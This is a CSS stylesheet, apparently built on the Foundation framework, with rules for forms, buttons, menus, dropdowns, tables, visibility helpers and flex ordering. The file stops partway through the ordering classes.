[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #000; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 0; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #000; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: black; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #000; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: black; color: #fefefe; }

.button.secondary { background-color: #c00; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #a30000; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #000; color: #000; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: black; color: black; }

.button.hollow.primary { border: 1px solid #000; color: #000; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: black; color: black; }

.button.hollow.secondary { border: 1px solid #c00; color: #c00; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #660000; color: #660000; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #000; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #000; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #c00; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #000; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #000; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: black; color: #fefefe; }

.button-group.secondary .button { background-color: #c00; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #a30000; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #333; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d9d9d9; }

.callout.secondary { background-color: #ffd1d1; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #000; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #6a6a6a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #6a6a6a, 0 14px 0 #6a6a6a; box-shadow: 0 7px 0 #6a6a6a, 0 14px 0 #6a6a6a; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #000; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #000; color: #fefefe; }

.label.secondary { background: #c00; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #333; }

tfoot { background: #f1f1f1; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.5); }

.title-bar { background: #0a0a0a; color: #6a6a6a; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
